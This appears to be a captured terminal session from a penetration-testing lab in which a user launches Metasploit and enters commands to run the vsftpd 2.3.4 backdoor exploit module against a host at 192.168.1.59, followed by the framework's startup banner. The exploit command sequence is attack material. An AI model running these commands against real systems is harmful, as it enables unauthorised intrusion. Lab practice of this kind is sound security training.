 buggytech@admin: ~
Ubuntu
Try: sudo apt install <deb name>
┌──(buggytech㉿admin)-[~]
└─$ msfconsole
search vsftpd 2.3.4
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.1.59
run
Metasploit tip: Display the Framework log using the log command, learn
more with help log
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.69-dev                          ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post       ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
%
%
%
%
%